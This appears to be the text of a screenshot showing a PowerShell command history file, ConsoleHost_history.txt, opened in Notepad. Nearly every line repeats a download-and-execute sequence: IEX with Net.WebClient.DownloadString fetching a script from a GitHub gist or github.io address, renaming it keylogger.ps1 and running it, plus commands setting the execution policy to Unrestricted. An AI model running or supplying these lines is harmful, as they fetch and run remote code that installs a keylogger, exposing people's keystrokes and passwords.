 ConsoleHost_history.txt: Bloc de notas
Archivo Edición Formato Ver Ayuda
IEX (New-Object Net.WebClient).DownloadString('https://gist.githubusercontent.com/dasgoll/7ca1c059dd3b3fbc7277/raw/e4e3a530589dac67ab6c4c2428ea90de93b86018/gistfile1.txt')
Rename-Item -Path gistfile1.txt -NewName keylogger.ps1
.\keylogger.ps1
IEX (New-Object Net.WebClient).DownloadString('https://gist.githubusercontent.com/dasgoll/7ca1c059dd3b3fbc7277/raw/e4e3a530589dac67ab6c4c2428ea90de93b86018/gistfile1.txt')
Rename-Item -Path gistfile1.txt -NewName keylogger.ps1
.\keylogger.ps1
IEX (New-Object Net.WebClient).DownloadString('https://gist.githubusercontent.com/dasgoll/7ca1c059dd3b3fbc7277/raw/e4e3a530589dac67ab6c4c2428ea90de93b86018/gistfile1.txt')
Rename-Item -Path gistfile1.txt -NewName keylogger.ps1
.\keylogger.ps1
IEX (New-Object Net.WebClient).DownloadString('https://gist.githubusercontent.com/dasgoll/7ca1c059dd3b3fbc7277/raw/e4e3a530589dac67ab6c4c2428ea90de93b86018/gistfile1.txt')
Rename-Item -Path gistfile1.txt -NewName keylogger.ps1
.\keylogger.ps1
IEX (New-Object Net.WebClient).DownloadString('https://gist.githubusercontent.com/dasgoll/7ca1c059dd3b3fbc7277/raw/e4e3a530589dac67ab6c4c2428ea90de93b86018/gistfile1.txt')
Rename-Item -Path gistfile1.txt -NewName keylogger.ps1
.\keylogger.ps1
ls
IEX (New-Object Net.WebClient).DownloadString('https://gist.githubusercontent.com/dasgoll/7ca1c059dd3b3fbc7277/raw/e4e3a530589dac67ab6c4c2428ea90de93b86018/gistfile1.txt')
Rename-Item -Path gistfile1.txt -NewName keylogger.ps1
.\keylogger.ps1
IEX (New-Object Net.WebClient).DownloadString('https://phy-development.github.io/gistfile1.txt')
Rename-Item -Path gistfile1.txt -NewName keylogger.ps1
.\keylogger.ps1
IEX (New-Object Net.WebClient).DownloadString('https://phy-development.github.io/gistfile1.txt')
Rename-Item -Path gistfile1.txt -NewName keylogger.ps1
.\keylogger.ps1
Set-ExecutionPolicy Unrestricted
Set-ExecutionPolicy Unrestricted
IEX (New-Object Net.WebClient).DownloadString('https://phy-development.github.io/gistfile1.txt')
Rename-Item -Path gistfile1.txt -NewName keylogger.ps1
.\keylogger.ps1
IEX (New-Object Net.WebClient).DownloadString('https://phy-development.github.io/gistfile1.txt')
Rename-Item -Path gistfile1.txt -NewName keylogger.ps1
.\keylogger.ps1
IEX (New-Object Net.WebClient).DownloadString('https://phy-development.github.io/gistfile1.txt')
Rename-Item -Path gistfile1.txt -NewName keylogger.ps1
.\keylogger.ps1
IEX (New-Object Net.WebClient).DownloadString('https://phy-development.github.io/gistfile1.txt')
Rename-Item -Path gistfile1.txt -NewName keylogger.ps1
.\keylogger.ps1